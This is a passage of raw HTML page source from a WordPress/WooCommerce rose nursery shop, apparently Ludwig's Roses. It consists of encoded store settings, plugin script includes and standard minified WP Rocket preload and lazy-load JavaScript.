sland%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22ZAR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22R%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22Y-m-d%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-400x400.jpg%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Ludwig%27s%20Roses%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A5865%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A148819%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A155980%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A5864%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A2909%2C%22title%22%3A%22Disclaimer%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fdisclaimer%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A170361%2C%22title%22%3A%22Terms%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fterms%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'afe3aaea3b',
				wcStoreApiNonceTimestamp: '1768607099'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js" data-rocket-defer defer></script>
<script id="pwgc-wc-blocks-js-extra">
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/pw-gift-cards/assets/dist/blocks.js?ver=3.47" id="pwgc-wc-blocks-js" data-rocket-defer defer></script>
<script id="woocommerce-attribute-images-public-js-extra">
var woocommerce_attribute_images_options = {"ajax_url":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","categoryVariationSwatchesImageSelector":".woo-entry-image-main","categoryVariationSwatchesLinkSelector":".woocommerce-LoopProduct-link","categoryVariationSwatchesPriceSelector":".price"};
//# sourceURL=woocommerce-attribute-images-public-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public.js?ver=1.3.2" id="woocommerce-attribute-images-public-js" data-rocket-defer defer></script>
<script id="the-courier-guy-main510.js-js-extra">
var theCourierGuy = {"url":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","southAfricaOnly":"true"};
//# sourceURL=the-courier-guy-main510.js-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/the-courier-guy/dist/js/main510.js?ver=5.3.3" id="the-courier-guy-main510.js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/the-courier-guy/dist/js/notice.js?ver=5.3.3" id="the-courier-guy-notice.js-js" data-rocket-defer defer></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","nonce":"71d6ae9b44","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.ludwigsroses.co.za","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/yith-woocommerce-wishlist-premium/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="lapilli-ui-date-js-after">
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"Y-m-d","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/yith-woocommerce-wishlist-premium/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/yith-woocommerce-wishlist-premium/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js" data-rocket-defer defer></script>
<script id="yith-wcwl-add-to-wishlist-js-extra">
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"before_image","ajax_loading":"yes","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"button_default","modal_enabled":"yes","show_count":"no","show_count_in_loop":"no","move_to_another_wishlist":"no","move_to_another_wishlist_type":"popup","modal_label":"Add to wishlist","disabled_wishlist_for_unauth_users":"no","position_over_image_in_loop":"top-right","button_over_image_style":"fixed","feedback_type":"modal","modal_icon_type":"default","modal_icon":"bookmark","modal_custom_icon":"","tooltip_enabled":"yes","modal_close_behaviour":"open","move_label":"Move to another wishlist","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"https://www.ludwigsroses.co.za/wishlist/","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https://www.ludwigsroses.co.za/my-account/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has 